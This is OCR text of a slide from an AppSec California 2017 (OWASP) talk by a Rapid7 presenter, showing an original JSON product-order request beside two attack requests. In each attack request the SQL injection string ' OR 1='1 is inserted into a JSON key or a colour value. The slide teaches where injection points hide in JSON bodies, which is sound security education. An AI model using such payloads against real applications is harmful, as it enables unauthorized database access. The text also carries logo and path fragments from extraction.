 AppSec
CALIFORNIA
Landing the blow
Original
request
{"products":[{"shirt":{"text":“NTO","colors":
["blue","red","yellow","green"],"sizes":
["small","medium","large","xlarge"],"price":"19.99"}},
{"hat":{"text":“NTO","colors":["black","red"],"sizes":
["kids","adult"],"price":"24.99"}}]}
Attack
request
{"products":[{"shirt’ OR 1=‘1":{"text":“NTO","colors":
["blue","red","yellow","green"],"sizes":
["small","medium","large","xlarge"],"price":"19.99"}},
{"hat":{"text":“NTO","colors":["black","red"],"sizes":
["kids","adult"],"price":"24.99"}}]}
Successful delivery
Attack
request
{"products":[{"shirt":{"text":“NTO","colors":
["blue","red’ OR 1=‘1","yellow","green"],"sizes":
["small","medium","large","xlarge"],"price":"19.99"}},
{"hat":{"text":“NTO","colors":["black","red"],"sizes":
["kids","adult"],"price":"24.99"}}]}
OWASP
Open Web Application
Security Project
UFCGYM
UFCGYM
WASP
Web Application
urity Project
Dan Kuykendall - Senior Director
Application Security Products, Rapid7
PRESENTER
APPSEC
CALIFORNIA
2017
January 23 - 25, 2017
Santa Monica, CA Annenberg Beach House